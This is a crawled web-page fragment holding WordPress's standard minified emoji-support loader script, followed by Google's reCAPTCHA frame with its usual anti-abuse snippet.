const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://odiannews.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="klWHCxN6ndcvkwo-SjsLfw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769088922461');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>